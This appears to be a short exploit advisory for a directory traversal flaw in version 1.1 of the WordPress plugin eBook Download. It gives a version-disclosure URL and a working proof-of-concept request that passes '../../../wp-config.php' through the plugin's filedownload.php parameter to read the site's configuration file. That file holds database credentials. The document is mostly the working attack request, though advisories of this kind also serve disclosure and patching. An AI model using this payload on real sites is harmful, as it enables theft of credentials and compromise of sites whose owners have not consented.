 # Exploit Title: Wordpress eBook Download 1.1 | Directory Traversal
# Exploit Author: Wadeek
# Website Author: https://github.com/Wad-Deek
# Software Link: https://downloads.wordpress.org/plugin/ebook-download.zip
# Version: 1.1
# Tested on: Xampp on Windows7

[Version Disclosure]
======================================
http://localhost/wordpress/wp-content/plugins/ebook-download/readme.txt
======================================

[PoC]
======================================
/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
======================================